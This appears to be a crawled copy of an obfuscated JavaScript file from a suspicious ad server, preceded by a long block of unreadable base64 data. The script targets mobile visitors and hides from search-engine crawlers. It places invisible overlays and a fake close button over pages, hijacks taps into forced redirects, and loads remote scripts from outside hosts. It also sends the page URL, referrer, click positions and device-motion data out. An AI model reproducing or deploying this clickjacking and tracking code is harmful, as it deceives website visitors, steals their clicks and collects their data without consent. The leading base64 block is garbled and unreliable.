IxLxQwwLPakgviZibcyIlGEtxg0oJcm1nyz4B4E3JOJix39EueCoAiQ6BklVV2WVJHL8MYQk5Zabs6qJsssKq//EqsSOK3SgBNY5AwwgCK/qDIDSABEDS0UL8Mx0lipomGEmTZIQfKGYiYp5YZwoJoqCTCpHEOsKFQhTgRr2JCrGGMeoSe+xf/r8Z7LHGNIQL0IZOonfhzhjyBpFMyLoLQwRRdSYDpURTRwZQfpgI6AS/AcEUSNqQZRTI+KRqEFOGKRVkUdW9Rl/EpO1yVpRTi6rWKsEJmbuponyuWHPoWvYYYWN9QAtfD7APtHOTJOZVL7lzx83JaJCizjk/KcYV1JRoZE4642Vv5XQuuKac/8BDep/KoQssrLflQiHyZhJ0SBD8C2RJEYFzoghhRHdwKsyrMGUYWUMjvQkkETzCKT/wFuLiOJ/GPjnB4lSmIgHH/+p4CZ6SMY8cyNNZnkip0gK9KSsgNm1IHK2izlmjIC5hoxrOifDvC+ZuSYVn23/OVo5VUiFGfCMSWWG0v1ZVqIZqBD6Ly2Y0QJp/uZF2Z8RwlKMMGrKgJPKPN/KsE8cxtkQkeliRdYQ8adDpJuJjMFB4UTdJ9MfPe6OqEDR/u5wUtYu/eA0j3AMigUeEYIcTKQA2RgDLSQipIjoQHMPhGBwXtU5qahsZbSCClaswivsdPAZDRrANMzyjwe57hrTGIAeRqCHwzUrLhGZ1jXYZBAVzMBpSfPHP2YwESq8oBw/BOKCRrAghAxgBFEYQTlW/6g+iRDmCtAwSEQmNMWLtKleGXoM+OhyPhJOp1gFmV+hOtM+iBSPTd34mzI8IxE1Yuo1lHrRB0ojjv5hhEY/YVwHWIKFiChAIuBYx0Sw8AdZRNCQhyQJMqaxpOSoDIN00Q5WJJmV4V0HdVKkCjmu8Q8ygOca1IKiQeqkBdu5EGpF1JZEotCIbqQycU2jQkR2eLU45bCWdEHLJmH4xYiky5f1slDYCtINC9lraQuBGw4YIiB/lIFEkXHfBhQGv4KZyBgM4xvfLtUhh2HEYRuImKYqdbiTcOofIYiIGsCBMYwQ6R8lQGQ85Sk2iSgHdHqypfaUkjrugI0qSwELeGjXO/+qrAQjFcFI9nAoEVdoIZYRoYLVqFSO3pWjOeazBjNUoAKqJMZcisEBLxOqp3Ew5l446MaeMAIbZhoUROwrXoq0VSCG8eWa0rzfNRl2kkvFiI7gZM0HAHgSvyDAJZWbSEoiMoJlZGMYMZFnVB+YFIDW04JXARsItcqgm0wDddvxJwf/AZ4D2M4a/dGCWCaSnqy1ZwTdKMcmg2fDGdR1ljMox0TKEY1UkEsi41ABMwAjkaxdw1x6MJ8r1zNFhQxghgWBhtoyNBk9UGUA+YvMBphZBogYCm/GKNBbKqssNl4TUTu95rIixbBu/uNFOz2NUE8SAMWRxA1AGUYNpLpbzIH/5iKew2CtihE2KQpTfsYdAFZUZ9xnuK6TE7HdAYqnklSk4ksRocY11OG86OQza3S1oUMdusNGRHEAKhBQRABbNsKSBF5Zwy686DWZyBh3HPhS5gaMu5BDgaugdOuQNeynytBIZLr1Q+0/[base64]//+I0eBIEgmKmTMijpPIMP4xCkFHpNAfRjSSqApckpgML6+ypQEcPaBJ55CfYS0IQFPhyS+F0sWKQUZ6ClPZbb2Ao+39B5LFu8Pj1bW8l/nihpwTBcLMK77wBVsRGaTrNCnTezhw3j+cuS9CtVSa7TORggWMbNDgWsFGga1r7+ewCc8ocJj9B58tJpE1SKQCw1hGSvz6jw0n2tzCQUazgYvB5bTYIkqypSHgHR0cquirmFZKWYNGlR0zo9IDoB3t/rENaBBkIuyYl3dVTVctDMEvEtHCCyhIwmhYY+ILWasvs7zQjETGXjgwLvsyq0xmugmLGWrpNCHyFs4U7zAXCf/tsuKMML9d83DknIieGRaACQPFzyQZwSiCfm6iDycpLrWnRJCbtHquZSpUkVlUjJvPetdqAKKuFzOKJZERnIm9UTNAHKIQBwNUwBCRimUs4Qshamm0GzibSDj0cOV0wYsaL8NMrVZCmfwa20Mn3yw0MmK/mBtD3QabyLJEFO23kDPabNyfMno+sUhwigGXYEAdQhCBOoyg0OMueuiJUtliTKOCtKKVHoYFJdPvrDn9iEKUgBF75yDi0h/cau5zPy1kqOcf46iAzgyhhzOlIhrVMXsUnBP8CoijrkPQgiuCz7O8UIZaqTCX8qOUvnnZPV16kFDui9hYhLDvT5SJgvj/xCdyYoPcfNMRPL5gClMFgxEojy8t5G9SR9jGaCiRkAi/[base64]//MTUXOMPoEXI3SMtRkYJxyRlRKzffkXz5g/[base64]/mJhwKLRsSB6roTFTAsapjEwmAvS9xEtMGuevETvitHUEybQ8EvbP+7wg3QA4Vkop/gR+KQI4zoHzsDigCABYKMCE75AUzACN06yASkGRezoIZ8yGD0yq8CSyyJQGUkyw8UjxvTt9wJjIj4sZFkBjFJwTM5MrekFhQMxBmglmi4PhMkAx3MrnQBE0ocQSAUtccQQiMMQb5rRy/DImXCF7lZQqAwBvYwBFa0JgE7yp/AuaLYqTraTJKABYwYwH/IgH/Qo6vERfYYrmlgN6m4Cohsw4mkwIjAFQ7kw/RAhtpBy1LSN6BBwYBLD3UQjLi0Ibo0wuDxwRkwvra7guGcl5e0Hmqou8LwQbvzEyHsRJNSpng5P/UwwnsJxc5qzDU6iclcswIzsJn/e7ZDAsqJeAGB/AcLmIV/wASqRM0yJIek4A8DGIBn8Crk6MWbyA4sEUvtwAhdwgjqAQvf9DFd2iTqxIhZIgnIWLJ6EQqvgUn18JqJOBvfEzXG8L2bDNGvY0LIuBcTFc/HHBPQ0gPlizeX2q2klFE6olGAFAo/O837TMBn+BZ88tEfBdIgFdIhJdIiNdIoigI9yMx4ijZykq2i8DMQgMoj0FHRwwpyGIDmiLUj5dIu9dIvBdO2KIZiMIAoKANoKLwljaBqm7zP9LmKCUOMiIF/4KMqRTSnyI4ADQrk6I4MnIiyCooQ/YeRjAhBTbUDMNRCvQnqwb5N6hpD7MFIxS5B//[base64]/2J9IANI7TQ/CizoBAYHIAGUiVVa0BVBJw8+NwzjACBSCDIFwCBRTgJpTqBWujXqPpXYWxDOZTI1IkZ2/8Rj+i6hm0YQR77wBHsvewCmk/qt4ocwbajhrmagZE8E/Homr40ROupOzCxuxCsSVHDzsM8TExFTHwxwsaULMcklI+FKYAx1wuJBmQLPYbpn85kVbm9CT6zVaIYiYejhxaoWam6Wa9kw16dSJ7NCt0Uj6AVtT0MQTu8zQ/kSOtqRGrxQA80GiSzocsFR8O6WkM0xK21O0wczMLkzrE9R8Tku+/8zl9zTIFpTCxqW4XZj4orEDWNKlZlo4jJCBvFiEhA2Z+QrRh4gW/7W95ySMH9SsI13NS5sdwU2g3ksd4LtaJND/H4md6h3IpkWqelHcxdnmp0Vs71ms/VWmMNXa5GHcwRvE507MROFFtlUt3JAhhl+liAEaNEAVVjENk4ExHCkyq6dRGhCIC8LYnQJGCJwJE5HbQoCIZSKd4HHhkNgOAJrtmAAAA7IA0KIA0KIA0KIA0K

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://168192d4f904cc764gg.lzicw0.com:8005/sc/3195?n=krtnelwj
body_size: 16083
content:
(function(_0x273676,_0x187a31){var _0x2422ea=a0_0x4118,_0x2ba9e4=_0x273676();while(!![]){try{var _0x43e9ac=parseInt(_0x2422ea(0x112))/0x1*(-parseInt(_0x2422ea(0x11f))/0x2)+parseInt(_0x2422ea(0x128))/0x3*(parseInt(_0x2422ea(0x109))/0x4)+-parseInt(_0x2422ea(0x10e))/0x5+-parseInt(_0x2422ea(0x107))/0x6*(-parseInt(_0x2422ea(0x11e))/0x7)+parseInt(_0x2422ea(0x117))/0x8*(-parseInt(_0x2422ea(0x10a))/0x9)+parseInt(_0x2422ea(0x10d))/0xa+parseInt(_0x2422ea(0x118))/0xb;if(_0x43e9ac===_0x187a31)break;else _0x2ba9e4['push'](_0x2ba9e4['shift']());}catch(_0x21c3d4){_0x2ba9e4['push'](_0x2ba9e4['shift']());}}}(a0_0x2837,0xaff9f));function gougouEvent(_0x2e7d2d,_0x4eb889){var _0x4410be=a0_0x4118,_0x45d8ef={'CAAep':function(_0x5b1a9e,_0x265fb8){return _0x5b1a9e==_0x265fb8;},'RJZAF':_0x4410be(0x127),'vxzUn':function(_0x2b6beb,_0x4328b7){return _0x2b6beb<_0x4328b7;},'urBnb':function(_0x4e66d7,_0x3dde7e){return _0x4e66d7+_0x3dde7e;},'wuBrB':function(_0x1ef202,_0x1e4377){return _0x1ef202>=_0x1e4377;},'aLwhi':function(_0xb6890b,_0x4d8941){return _0xb6890b-_0x4d8941;},'naBkR':function(_0x4a5560,_0x5a472c){return _0x4a5560<_0x5a472c;},'WFnmC':function(_0x38e380,_0x4328c3){return _0x38e380-_0x4328c3;},'WLEcd':_0x4410be(0x108),'BpHOO':function(_0x399e0c,_0x52d7e2){return _0x399e0c==_0x52d7e2;},'bnhJQ':function(_0x4be280,_0x4c487c){return _0x4be280<_0x4c487c;},'SXKmJ':function(_0x49bcd4,_0x21b15a){return _0x49bcd4>_0x21b15a;},'dpmvJ':function(_0x4cc308,_0x2c2ce7){return _0x4cc308<_0x2c2ce7;},'bTpHu':function(_0x51c777,_0x1acddc){return _0x51c777-_0x1acddc;},'BKqfM':function(_0xf9e7da,_0x282f8e){return _0xf9e7da*_0x282f8e;},'JbVrr':_0x4410be(0x119)};window[_0x4410be(0x11c)](_0x45d8ef['JbVrr'],function(){var _0x1d5a8a=_0x4410be,_0x5d18ed=(event||window[_0x1d5a8a(0x122)])[_0x1d5a8a(0x12b)][0x0][_0x1d5a8a(0x12a)];if(_0x45d8ef['CAAep']('1',_0x4eb889[_0x1d5a8a(0x125)])){if(_0x5d18ed<_0x4eb889['height'])try{_0x4eb889['type']=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x23df15){_0x2e7d2d[_0x1d5a8a(0x111)](_0x23df15);}else{if(_0x45d8ef[_0x1d5a8a(0x123)](_0x5d18ed,_0x45d8ef[_0x1d5a8a(0x115)](_0x4eb889['height'],_0x4eb889[_0x1d5a8a(0x10c)])))try{_0x45d8ef[_0x1d5a8a(0x116)](_0x2e7d2d[_0x1d5a8a(0x10b)](),0xa)&&(_0x4eb889[_0x1d5a8a(0x11a)]='hidden',_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889));}catch(_0x17c5b5){_0x2e7d2d['catch'](_0x17c5b5);}}}else{var _0x195339=_0x2e7d2d['ginHei']();if(_0x45d8ef[_0x1d5a8a(0x123)](_0x45d8ef[_0x1d5a8a(0x124)](_0x195339,_0x5d18ed),_0x4eb889[_0x1d5a8a(0x120)]))try{_0x4eb889[_0x1d5a8a(0x11a)]=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x32a2db){_0x2e7d2d[_0x1d5a8a(0x111)](_0x32a2db);}else{if(_0x45d8ef[_0x1d5a8a(0x11b)](_0x45d8ef[_0x1d5a8a(0x11d)](_0x195339,_0x5d18ed),_0x4eb889[_0x1d5a8a(0x120)]+_0x4eb889[_0x1d5a8a(0x10c)]))try{_0x4eb889[_0x1d5a8a(0x11a)]=_0x45d8ef[_0x1d5a8a(0x121)],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x1a159e){_0x2e7d2d[_0x1d5a8a(0x111)](_0x1a159e);}}}}),window[_0x4410be(0x11c)](_0x4410be(0x129),function(){var _0x5452cd=_0x4410be,_0x54ab86=(event||window[_0x5452cd(0x122)])[_0x5452cd(0x126)][0x0][_0x5452cd(0x12a)];if(_0x45d8ef[_0x5452cd(0x113)]('1',_0x4eb889[_0x5452cd(0x125)])){if(_0x45d8ef['bnhJQ'](_0x54ab86,_0x4eb889[_0x5452cd(0x120)]))try{_0x4eb889[_0x5452cd(0x11a)]=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889);}catch(_0xdd9d4f){_0x2e7d2d[_0x5452cd(0x111)](_0xdd9d4f);}else{if(_0x54ab86<_0x4eb889[_0x5452cd(0x120)]+0.7*_0x4eb889['hiheight'])try{_0x2e7d2d[_0x5452cd(0x10b)]()>=0xa&&(_0x4eb889[_0x5452cd(0x11a)]='hidden',_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889));}catch(_0x1f5ec6){_0x2e7d2d[_0x5452cd(0x111)](_0x1f5ec6);}}}else{var _0x15b202=_0x2e7d2d[_0x5452cd(0x110)]();if(_0x15b202>0x0&&_0x45d8ef[_0x5452cd(0x10f)](_0x54ab86,0x0)){if(_0x45d8ef[_0x5452cd(0x11b)](_0x45d8ef[_0x5452cd(0x124)](_0x15b202,_0x54ab86),_0x4eb889[_0x5452cd(0x120)]))try{_0x4eb889[_0x5452cd(0x11a)]=_0x5452cd(0x127),_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889);}catch(_0x2657a8){_0x2e7d2d[_0x5452cd(0x111)](_0x2657a8);}else{if(_0x45d8ef['dpmvJ'](_0x45d8ef['bTpHu'](_0x15b202,_0x54ab86),_0x4eb889[_0x5452cd(0x120)]+_0x45d8ef['BKqfM'](0.7,_0x4eb889[_0x5452cd(0x10c)])))try{_0x4eb889[_0x5452cd(0x11a)]=_0x45d8ef[_0x5452cd(0x121)],_0x2e7d2d['open'](_0x4eb889);}catch(_0x2b1b58){_0x2e7d2d['catch'](_0x2b1b58);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+d):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+d+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.9j2h4m6n8o.com:8005/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),function(e){'use strict';!(function(){var t=window,n=document,o=e,i=('https:'===n.location.protocol?'https://':'http://')+'mxana.tacool.com/sdk.js',r=n.createElement('script'),c=n.getElementsByTagName('script')[0];r.type='text/javascript',r.setAttribute('charset','UTF-8'),r.async=!0,r.src=i,r.id='MXA_COLLECT',o.d=r;r.onload=function(){t.MXA&&t.MXA.init&&t.MXA.init(o);},c.parentNode.insertBefore(r,c);}());}({id:'c1-BDpoxTLq'}),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gs}Qn=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}10Kp(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}10Kp(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x4118(_0x45b1fb,_0x2382b9){_0x45b1fb=_0x45b1fb-0x107;var _0x2837f1=a0_0x2837();var _0x4118f1=_0x2837f1[_0x45b1fb];return _0x4118f1;}function a0_0x2837(){var _0x923add=['399PbAMHH','4PmwHbI','height','WLEcd','event','vxzUn','aLwhi','position','changedTouches','good','45189EEOTkM','touchend','clientY','touches','65130qhnhAR','hidden','76PwtDaI','18153GUKivs','gtop','hiheight','14258020rFIvSn','3074465PyWXVT','SXKmJ','ginHei','catch','462489ElVzxb','BpHOO','open','urBnb','wuBrB','1648DQmVfS','3799818TKnaFL','touchstart','type','naBkR','addEventListener','WFnmC'];a0_0x2837=function(){return _0x923add;};return a0_0x2837();}
var krtnelwj_is_ws = krtnelwj_is_kk = 1;